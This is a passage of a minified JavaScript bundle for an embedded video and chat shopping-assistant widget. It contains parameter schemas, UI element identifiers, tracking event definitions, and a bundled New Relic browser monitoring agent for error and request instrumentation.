${t.expected}`,n):(0,o.FF)(`Widget parameter ${e}="${t.input}" is invalid: ${t.message}`,n)}else(0,o.vV)(new Error(`Unexpected error during parameter parsing: ${e instanceof Error?e.message:String(e)}`));return{}}}var c=n(66614),u=n(77837),l=n(46063);function d(e,t,n=!1){const{defaultParams:r,fetchedParams:i,widgetAttributes:o}=e,a=s(o??{}),d=s((0,u.Iv)((0,l.UA)())),f=s((0,c.YI)()??{}),p={...r,...i,...f,...a,...d};return n||(0,u.Ym)({defaultParams:r,fetchedParams:i,globalConfigParams:f,widgetParams:a,urlParams:d},p),p}const f={stringParams:["api_host","api_host_tracking","api_host_tracking_legacy","lang","name","theme","type","widget_id","video_play_id"],boolParams:[],numberParams:[],enumParams:{}}},45834:function(e,t,n){"use strict";n.d(t,{Il:function(){return f},N5:function(){return p},mQ:function(){return h}});var r=n(8620);const i=(0,r.lqM)((0,r.YjP)()),o=(0,r.FsL)((0,r.YjP)(),(0,r.hq)()),a=(0,r.lqM)((0,r.FsL)((0,r.KCZ)([(0,r.YjP)(),(0,r.zMY)()]),(0,r.pdi)((e=>"boolean"==typeof e?e:"false"!==e&&"0"!==e&&Boolean(e))))),s=(0,r.lqM)((0,r.FsL)((0,r.KCZ)([(0,r.YjP)(),(0,r.aig)()]),(0,r.pdi)((e=>{if("number"==typeof e)return e;const t=Number(e);return isNaN(t)?0:t})))),c=(0,r.lqM)((0,r.KIO)(["_self","_blank"])),u=(0,r.lqM)((0,r.KIO)(["button","faq","bookmark","inline","floating"])),l=(0,r.lqM)((0,r.KIO)(["zeffo","cms","naboo","ava-lab"])),d=(0,r.lqM)((0,r.KIO)(["TOP-LEFT","TOP-RIGHT","BOTTOM-LEFT","BOTTOM-RIGHT"])),f=(0,r.OH3)((0,r.Ikc)({api_host:i,api_host_tracking:i,api_host_tracking_legacy:i,lang:i,name:i,theme:i,type:i,widget_id:i,domain_assistant_id:o,label:i,activation_question:i,activation_questions:i,stt_server:i,daily_room_url:i,show_debug:i,sku:i,preview:a,headless:a,ava_lab:a,cart_context:a,resource_testing:a,test_pending_resources:a,container_vertical_margin:s,container_horizontal_margin:s,link_target:c,layout:u,load_origin:l,container_position:d})),p=(0,r.g1P)((0,r.YjP)(),(0,r.YjP)()),h=(0,r.OH3)((0,r.Ikc)({domain_assistant_id:i,activation_question:i,sku:i}))},63311:function(e,t,n){"use strict";n.d(t,{$J:function(){return m},$s:function(){return z},BA:function(){return se},C0:function(){return Oe},CJ:function(){return Se},Cq:function(){return Me},Fn:function(){return X},G5:function(){return ye},GC:function(){return B},GL:function(){return ie},G_:function(){return O},Gt:function(){return le},H4:function(){return ce},HW:function(){return ve},Im:function(){return we},Jb:function(){return _e},KB:function(){return q},KG:function(){return b},LS:function(){return Ee},Ll:function(){return N},NV:function(){return de},O5:function(){return fe},OK:function(){return V},Om:function(){return g},Ov:function(){return j},Pj:function(){return l},QU:function(){return Le},Qf:function(){return te},Qv:function(){return a},RY:function(){return I},SA:function(){return K},Sx:function(){return pe},TQ:function(){return E},Tf:function(){return u},Tj:function(){return M},Uv:function(){return S},Vh:function(){return s},Vw:function(){return W},W0:function(){return d},WT:function(){return $},X7:function(){return he},YA:function(){return o},YS:function(){return p},Z:function(){return C},ZA:function(){return Re},ZG:function(){return P},_h:function(){return y},_p:function(){return ne},_u:function(){return ge},b3:function(){return Te},bD:function(){return xe},ck:function(){return ue},dG:function(){return be},e5:function(){return ke},eC:function(){return re},fr:function(){return ee},g:function(){return H},gK:function(){return x},g_:function(){return Pe},gm:function(){return F},gz:function(){return v},hC:function(){return T},iJ:function(){return oe},jZ:function(){return L},je:function(){return c},lQ:function(){return U},nI:function(){return R},nM:function(){return Ae},nU:function(){return D},o4:function(){return w},qX:function(){return Q},qy:function(){return me},r3:function(){return r},s0:function(){return Y},sQ:function(){return ae},tT:function(){return k},u5:function(){return Z},uw:function(){return J},v3:function(){return i},wJ:function(){return f},wL:function(){return A},wl:function(){return G},x5:function(){return Ne},xk:function(){return _},z3:function(){return Ie},zb:function(){return h},zr:function(){return Ce}});const r="subtitle",i="subtitle-wrapper",o="microphone-button",a="chat-button",s="reconnect-button",c="subtitles-on-button",u="subtitles-off-button",l="mute-button",d="unmute-button",f="video-element-overlay-wrapper",p="stop-button",h="session-countdown-timer",m="bug-report-button",_="bug-report-debug-panel",g="bug-report-assistance-id-field",v="bug-report-dismiss-button",b="assistance-ended-content",y="assistance-ended-icon",w="assistance-ended-header",E="assistance-ended-body",S="capture-autofocus-btn",C="turn-on-mic-notification",A="activate-mic-now-button",x="activate-mic-later-button",T="oscillating-bars",k="entrypoint-cta-button",I="entrypoint-cta-button-icon",O="entrypoint-faqv2-container",R="entrypoint-input-entry-container",N="entrypoint-input-entry-submit-button",P="entrypoint-drawer-container",L="entrypoint-drawer",M="entrypoint-drawer-tab",D="entrypoint-drawer-close-button",j="entrypoint-floating",F="entrypoint-inline-search-container",U="quick_question_wrapper",H="quick_question_button",W="quick_question_text_outer_container",$="quick_question_text_inner_container",V="autoplay-fails-notification",G="ava-agora-clip-path",B="bug-report-prev-assistance-id-field",Y="ripple-oscillating-circle",z="ripple-expanding-ring",q="link_preview_wrapper",K="medium_link_preview",X="welcome_page",J="welcome_mobile_frame",Q="welcome_title",Z="welcome_description",ee="video-element-drawer",te="static-thumbnail",ne="static-header-thumbnail",re="chat-starter-question",ie="chat-end-conversation-button",oe="product-bag-button",ae="product-list-close",se="product-list-item",ce="expand-image",ue="product-card-title",le="inline-answer-loading-skeleton",de="inline-answer-container",fe="product-card-carousel-wrapper",pe="chat-bubble",he="oto-chat-scroll-to-bottom-indicator",me="close-button",_e="link_preview_view_button",ge="response-csat",ve="product-image-button",be="product-view-all-button",ye="product-view-more-image-button",we="product-shop-button",Ee="video-message-thumbnail",Se="video-message-replay",Ce="video-message-replay-close",Ae="video-message-replay-scrubber",xe="video-subtitle",Te="video-subtitle-wrapper",ke="link_preview",Ie="nps-rated",Oe="nps-unrated",Re="product-title",Ne="product-bag-scroll",Pe="product-price",Le="product-discount",Me="product-original-price"},16224:function(e,t,n){"use strict";n.d(t,{Y:function(){return a}});var r=n(46862),i=n(41964),o=n(82103);function a({target:e,type:t=o.B.FW_AVA_LAB_DISPATCH,data:n}){("object"!=typeof t?[t]:t).forEach((t=>{try{(0,r.R)({...(o=n,JSON.parse(JSON.stringify(o))),type:t}),document.dispatchEvent(new CustomEvent(t,{detail:n})),(e?.host||e)?.dispatchEvent(new CustomEvent(t,{detail:n}))}catch(e){(0,i.vV)(e)}var o}))}},2994:function(e,t,n){"use strict";n.d(t,{k:function(){return i}});var r=n(73245);function i({target:e,type:t,data:n}){return(0,r.ex)({target:e,type:t,data:n})}},82103:function(e,t,n){"use strict";var r;n.d(t,{B:function(){return r}}),function(e){e.FW_AVA_IMPRESSION="fw:ava:impression",e.FW_AVA_CLICK_EMBED="fw:ava:click-embed",e.FW_AVA_EXTERNAL_CONTROLS_REGISTERED="fw:ava:external-controls-registered",e.FW_AVA_EXTERNAL_SHOW_MODAL="fw:ava:external-show-modal",e.FW_AVA_EXTERNAL_TERMINATE_MODAL="fw:ava:external-terminate-modal",e.FW_AVA_ASSISTANCE_STARTED="fw:ava:assistance-started",e.FW_AVA_SEND_MESSAGE="fw:ava:send-message",e.FW_AVA_CLIP_STARTED="fw:ava:clip-started",e.FW_AVA_CLIP_ENDED="fw:ava:clip-ended",e.FW_AVA_CLICK_INTERRUPT="fw:ava:click-interrupt",e.FW_AVA_ASSISTANCE_EXIT="fw:ava:assistance-exit",e.FW_AVA_ERROR_NO_RESPONSE="fw:ava:error-no-response",e.FW_AVA_LAB_DISPATCH="fw:ava:ava-lab-dispatch",e.FW_AVA_SUBMIT_ASSISTANCE_RATING="fw:ava:submit-assistance-rating",e.FW_AVA_SUBMIT_ASSISTANCE_FEEDBACK="fw:ava:submit-assistance-feedback",e.FW_AVA_FIRST_ANSWER="fw:ava:conversation-start"}(r||(r={}))},15659:function(e,t,n){"use strict";n.d(t,{y$:function(){return St},F6:function(){return Ot},gh:function(){return It},At:function(){return Jt},Qe:function(){return Zt},RD:function(){return cn},Q1:function(){return Kt},L_:function(){return zt},qR:function(){return Rt},qP:function(){return Bt},d4:function(){return Yt},mT:function(){return sn},Vi:function(){return an},q9:function(){return Nt},T2:function(){return Xt},F$:function(){return dn},c0:function(){return hn},JO:function(){return Pt},mz:function(){return qt},hd:function(){return Lt},_n:function(){return Mt},DN:function(){return Dt},Xo:function(){return jt},ju:function(){return Ft},Ks:function(){return _n},I_:function(){return on},li:function(){return $t},De:function(){return rn},Y8:function(){return nn},LH:function(){return tn},VB:function(){return en},PV:function(){return Qt},rt:function(){return fn},Gz:function(){return un},Ow:function(){return ln},Hb:function(){return pn},FF:function(){return mn},W2:function(){return Ut},zA:function(){return Vt},w3:function(){return Wt},mV:function(){return Ht},Oe:function(){return Gt}});var r=n(15299),i=n(44557),o=n(19732),a=n(47600),s=n(22210);var c=n(16224);let u="1835030639";const l={init:{distributed_tracing:{enabled:!0},privacy:{cookies_enabled:!0},ajax:{deny_list:["bam.nr-data.net"]}},info:{beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"bebe71b435",applicationID:u,sa:1},loader_config:{accountID:"2534120",trustKey:"2534120",agentID:u,licenseKey:"bebe71b435",applicationID:u}};var d=n(2994);const f={url:"/trk/ava:click_embed",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},p={url:"/trk/ava:embed_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},h={url:"/trk/ava:assistance_started",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},m={url:"/trk/ava:assistance_ended",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},_={url:"/trk/ava:click_interruption_btn",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},g={url:"/trk/ava:click_retry",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},v={url:"/trk/ava:clip_ended",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},b={url:"/trk/ava:clip_started",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},y={url:"/trk/ava:embed_instance",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},w={url:"/trk/ava:exit_assistance",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},E={url:"/vid/ava:heartbeat",isUserEngagement:!1,consent:"essential",sendToNewRelic:!1},S={url:"/trk/ava:send_message",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},C={url:"/trk/ava:submit_assistance_rating",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},A={url:"/trk/ava:submit_assistance_feedback",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},x={url:"/trk/ava:starter_question_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},T={url:"/trk/ava:welcome_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},k={url:"/trk/ava:click_enable_microphone",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},I={url:"/trk/ava:click_enable_microphone_deferred",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},O={url:"/trk/ava:click_volume_icon",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},R={url:"/trk/ava:click_caption_icon",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},N={url:"/trk/ava:progress",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},P={url:"/trk/ava:click_chat",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},L={url:"/trk/ava:click_link_preview",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},M={url:"/trk/ava:link_preview_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!1},D={url:"/trk/ava:chat_video_play",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},j={url:"/trk/ava:inline_video_start",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},F={url:"/trk/ava:inline_video_end",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},U={url:"/trk/ava:inline_video_pause",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},H={url:"/trk/ava:inline_video_close",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},W={url:"/trk/ava:click_entry_drawer_close",isUserEngagement:!0,consent:"essential",sendToNewRelic:!0},$={url:"/trk/ava:follow_up_question_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!1},V={url:"/trk/ava:click_follow_up_question",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},G={url:"/trk/ava:click_agree_consent",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},B={url:"/trk/ava:open_product_list",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},Y={url:"/trk/ava:product_list_item_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!1},z={url:"/trk/ava:click_product_list_item",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},q={url:"/trk/ava:open_product_image_carousel",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},K={url:"/trk/ava:product_mention_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!1},X={url:"/trk/ava:click_product_mention",isUserEngagement:!0,consent:"essential",sendToNewRelic:!1},J={url:"/trk/ava:reply_created",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0},Q={url:"/trk/ava:create_faq_impression",isUserEngagement:!1,consent:"essential",sendToNewRelic:!0};var Z=n(82103),ee=n(96657),te=n(87688),ne=n(92919),re=n(58740),ie=n(49674),oe=n(19470),ae=n(58734),se=n(71736),ce=n(55239);class ue extends te.W{constructor(e,t,n){let r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];super(e,t,n),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===(0,ae.gD)(this.agentIdentifier,"".concat(this.featureName,".autoStart"))&&(this.auto=!1),this.auto?(0,ee.Ak)(e,n):this.ee.on("".concat(this.featureName,"-opt-in"),(0,ce.J)((()=>{(0,ee.Ak)(this.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator()})))}importAggregator(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(this.featAggregate||!this.auto)return;this.onAggregateImported=new Promise((t=>{e=t}));const r=async()=>{let r;try{if((0,se.LS)(this.agentIdentifier)){const{setupAgentSession:e}=await n.e(967).then(n.bind(n,31875));r=e(this.agentIdentifier)}}catch(e){(0,ie.R)("A problem occurred when starting up session manager. This page will not start or extend any session.",e),this.featureName===oe.K.sessionReplay&&this.abortHandler?.()}try{if(!this.#e(this.featureName,r))return(0,ee.Ze)(this.agentIdentifier,this.featureName),void e(!1);const{lazyFeatureLoader:i}=await n.e(9396).then(n.bind(n,33637)),{Aggregate:o}=await i(this.featureName,"aggregate");this.featAggregate=new o(this.agentIdentifier,this.aggregator,t),e(!0)}catch(t){(0,ie.R)("Downloading and initializing ".concat(this.featureName," failed..."),t),this.abortHandler?.(),(0,ee.Ze)(this.agentIdentifier,this.featureName,!0),e(!1),this.ee&&this.ee.abort()}};re.RI?(0,ne.GG)((()=>r()),!0):r()}#e(e,t){return e!==oe.K.sessionReplay||(0,se.K4)(this.agentIdentifier,t)}}var le=n(95096);class de extends ue{static featureName=le.T;constructor(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];super(e,t,le.T,n),this.importAggregator()}}var fe=n(55590),pe=n(98800);class he{agentIdentifier;constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,pe.LA)(16);this.agentIdentifier=e}#t(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];if("function"==typeof this.api?.[e])return this.api[e](...n);(0,ie.R)("Call to agent api ".concat(e," failed. The API is not currently initialized."))}addPageAction(e,t){return this.#t("addPageAction",e,t)}setPageViewName(e,t){return this.#t("setPageViewName",e,t)}setCustomAttribute(e,t,n){return this.#t("setCustomAttribute",e,t,n)}noticeError(e,t){return this.#t("noticeError",e,t)}setUserId(e){return this.#t("setUserId",e)}setApplicationVersion(e){return this.#t("setApplicationVersion",e)}setErrorHandler(e){return this.#t("setErrorHandler",e)}finished(e){return this.#t("finished",e)}addRelease(e,t){return this.#t("addRelease",e,t)}start(e){return this.#t("start",e)}recordReplay(){return this.#t(fe.G4.RECORD)}pauseReplay(){return this.#t(fe.G4.PAUSE)}addToTrace(e){return this.#t("addToTrace",e)}setCurrentRouteName(e){return this.#t("setCurrentRouteName",e)}interaction(){return this.#t("interaction")}}const me=Object.values(oe.K);function _e(e){const t={};return me.forEach((n=>{t[n]=function(e,t){return!0===(0,ae.gD)(t,"".concat(e,".enabled"))}(n,e)})),t}var ge=n(71523);var ve=n(47200);class be extends ue{static featureName=ve.T;constructor(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];super(e,t,ve.T,n),this.importAggregator()}}var ye=n(84527),we=n(24904);class Ee extends ye.J{constructor(e){super(e),this.aggregatedData={}}store(e,t,n,r,i){var o=this.getBucket(e,t,n,i);return o.metrics=function(e,t){t||(t={count:0});return t.count+=1,(0,we.$)(e,(function(e,n){t[e]=Se(n,t[e])})),t}(r,o.metrics),o}merge(e,t,n,r,i){var o=this.getBucket(e,t,r,i);if(o.metrics){var a=o.metrics;a.count+=n.count,(0,we.$)(n,(function(e,t){if("count"!==e){var r=a[e],i=n[e];i&&!i.c?a[e]=Se(i.t,r):a[e]=function(e,t){if(!t)return e;t.c||(t=Ce(t.t));return t.min=Math.min(e.min,t.min),t.max=Math.max(e.max,t.max),t.t+=e.t,t.sos+=e.sos,t.c+=e.c,t}(i,a[e])}}))}else o.metrics=n}storeMetric(e,t,n,r){var i=this.getBucket(e,t,n);return i.stats=Se(r,i.stats),i}getBucket(e,t,n,r){this.aggregatedData[e]||(this.aggregatedData[e]={});var i=this.aggregatedData[e][t];return i||(i=this.aggregatedData[e][t]={params:n||{}},r&&(i.custom=r)),i}get(e,t){return t?this.aggregatedData[e]&&this.aggregatedData[e][t]:this.aggregatedData[e]}take(e){for(var t={},n="",r=!1,i=0;i<e.length;i++)t[n=e[i]]=Object.values(this.aggregatedData[n]||{}),t[n].length&&(r=!0),delete this.aggregatedData[n];return r?t:null}}function Se(e,t){return null==e?function(e){e?e.c++:e={c:1};return e}(t):t?(t.c||(t=Ce(t.t)),t.c+=1,t.t+=e,t.sos+=e*e,e>t.max&&(t.max=e),e<t.min&&(t.min=e),t):{t:e}}function Ce(e){return{t:e,min:e,max:e,sos:e*e,c:1}}var Ae=n(21966),xe=n(21690);class Te extends he{constructor(e,t){super(t),re.gm?(this.sharedAggregator=new Ee({agentIdentifier:this.agentIdentifier}),this.features={},(0,Ae.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(be),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===oe.K.softNav)),(0,ge.j)(this,e,e.loaderType||"agent"),this.run()):(0,ie.R)("Failed to initialize the agent. Could not determine the runtime environment.")}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}run(){try{const e=_e(this.agentIdentifier),t=[...this.desiredFeatures];t.sort(((e,t)=>oe.P[e.featureName]-oe.P[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==oe.K.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===oe.K.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===oe.K.softNav)return;const n=function(e){switch(e){case oe.K.ajax:return[oe.K.jserrors];case oe.K.sessionTrace:return[oe.K.ajax,oe.K.pageViewEvent];case oe.K.sessionReplay:return[oe.K.sessionTrace];case oe.K.pageViewTiming:return[oe.K.pageViewEvent];default:return[]}}(t.featureName);n.every((e=>e in this.features))||(0,ie.R)("".concat(t.featureName," is enabled but one or more dependent features has not been initialized (").concat((0,xe.A)(n),"). This may cause unintended consequences or missing data...")),this.features[t.featureName]=new t(this.agentIdentifier,this.sharedAggregator)}))}catch(e){(0,ie.R)("Failed to initialize all enabled instrument classes (agent aborted) -",e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,Ae.Zm)();delete t.initializedAgents[this.agentIdentifier]?.api,delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var ke=n(34842),Ie=n(62449),Oe=n(17508),Re=n(41172),Ne=n(31609);class Pe extends ue{static featureName=Re.T;constructor(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];super(e,t,Re.T,n),re.RI&&((0,Ie.u)((()=>(0,ke.p)("docHidden",[(0,Ne.t)()],void 0,Re.T,this.ee)),!0),(0,Oe.sp)("pagehide",(()=>(0,ke.p)("winPagehide",[(0,Ne.t)()],void 0,Re.T,this.ee))),this.importAggregator())}}var Le=n(7187);class Me extends ue{static featureName=Le.TZ;constructor(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];super(e,t,Le.TZ,n),this.importAggregator()}}var De=n(13884);class je{constructor(e,t,n,r){this.name="UncaughtError",this.message=e,this.sourceURL=t,this.line=n,this.column=r}}class Fe extends ue{static featureName=De.T;#n=new Set;#r=!1;constructor(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];super(e,t,De.T,n);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("fn-err",((e,t,n)=>{this.abortHandler&&!this.#n.has(n)&&(this.#n.add(n),(0,ke.p)("err",[this.#i(n),(0,Ne.t)()],void 0,oe.K.jserrors,this.ee))})),this.ee.on("internal-error",(e=>{this.abortHandler&&(0,ke.p)("ierr",[this.#i(e),(0,Ne.t)(),!0,{},this.#r],void 0,oe.K.jserrors,this.ee)})),this.ee.on(fe.G4.REPLAY_RUNNING,(e=>{this.#r=e})),re.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,ke.p)("err",[this.#o(e),(0,Ne.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,oe.K.jserrors,this.ee)}),(0,Oe.jT)(!1,this.removeOnAbort?.signal)),re.gm.addEventListener("error",(e=>{this.abortHandler&&(this.#n.has(e.error)?this.#n.delete(e.error):(0,ke.p)("err",[this.#a(e),(0,Ne.t)(),!1,{},this.#r],void 0,oe.K.jserrors,this.ee))}),(0,Oe.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#s,this.importAggregator()}#s(){this.removeOnAbort?.abort(),this.#n.clear(),this.abortHandler=void 0}#i(e){return e instanceof Error?e:void 0!==e?.message?new je(e.message,e.filename||e.sourceURL,e.lineno||e.line,e.colno||e.col):new je("string"==typeof e?e:(0,xe.A)(e))}#o(e){let t="Unhandled Promise Rejection: ";if(e?.reason instanceof Error)try{return e.reason.message=t+e.reason.message,e.reason}catch(t){return e.reason}if(void 0===e.reason)return new je(t);const n=this.#i(e.reason);return n.message=t+n.message,n}#a(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new je(e.message,e.filename,e.lineno,e.colno);return t.name=SyntaxError.name,t}return e.error instanceof Error?e.error:new je(e.message,e.filename,e.lineno,e.colno)}}var Ue=n(29176);let He=1;function We(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===re.gm?0:(0,Ue.I)(e,"nr@id",(function(){return He++}))}function $e(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,xe.A)(e).length}catch(e){return}}}var Ve=n(97857),Ge=n(21375);class Be{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,ae.oC)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,r=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!n||!r)return null;var o=(0,pe.ZF)(),a=(0,pe.el)(),s=Date.now(),c={spanId:o,traceId:a,timestamp:s};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(o,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(o,s,n,r,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(o,a,s,n,r,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,n,r,i){return i+"@nr=0-1-"+n+"-"+r+"-"+e+"----"+t}generateTraceHeader(e,t,n,r,i,o){if(!("function"==typeof re.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:r,ap:i,id:e,tr:t,ti:n}};return o&&r!==o&&(a.d.tk=o),btoa((0,xe.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,n={};if((0,ae.gD)(this.agentIdentifier,"distributed_tracing")&&(n=(0,ae.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var i=(0,Ge.D)(n.allowed_origins[r]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,ae.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,ae.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,ae.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,ae.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var Ye=n(51914),ze=["load","error","abort","timeout"],qe=ze.length,Ke=ae.hR.REQ,Xe=ae.hR.XHR;class Je extends ue{static featureName=Ye.T;constructor(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];super(e,t,Ye.T,n),this.dt=new Be(e),this.handler=(e,t,n,r)=>(0,ke.p)(e,t,n,r,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};re.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const n={status:t.responseStatus},r={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Qe(n,t.name),this.handler("xhr",[n,r,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,oe.K.ajax)}}))}catch(e){}(0,Ve.NZ)(this.ee),(0,Ve.bX)(this.ee),function(e,t,n,r){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=b,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(n){y(t,e)}),(0,Oe.jT)(!1)),re.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,Oe.jT)(!1))}function o(e){this.params={method:e[0]},Qe(this,e[1]),this.metrics={}}function a(t,n){var i=(0,ae.oC)(e);i.xpid&&this.sameOrigin&&n.setRequestHeader("X-NewRelic-ID",i.xpid);var o=r.generateTracePayload(this.parsedOrigin);if(o){var a=!1;o.newrelicHeader&&(n.setRequestHeader("newrelic",o.newrelicHeader),a=!0),o.traceContextParentHeader&&(n.setRequestHeader("traceparent",o.traceContextParentHeader),o.traceContextStateHeader&&n.setRequestHeader("tracestate",o.traceContextStateHeader),a=!0),a&&(this.dt=o)}}function s(e,n){var r=this.metrics,i=e[0],o=this;if(r&&i){var a=$e(i);a&&(r.txSize=a)}this.startTime=(0,Ne.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof n.onload)&&"function"==typeof o.end)&&o.end(n)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<qe;s++)n.addEventListener(ze[s],this.listener,(0,Oe.jT)(!1))}function c(e,t,n){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||"function"!=typeof this.end||this.end(n)}function u(e,t){var n=""+We(e)+!!t;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}function l(e,t){var n=""+We(e)+!!t;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}function d(){this.endTime=(0,Ne.t)()}function f(e,n){n instanceof Xe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],n)}function p(e,n){n instanceof Xe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],n)}function h(e,t,n){t instanceof Xe&&("onload"===n&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,Ne.t)()))}function m(e,n){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,Ne.t)()-this.xhrCbStart,this.onload,n],n)}function _(e){var t,n=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&re.RI&&(t=""+re.gm.location.href):e[0]&&e[0].url?t=e[0].url:re.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,Ge.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var 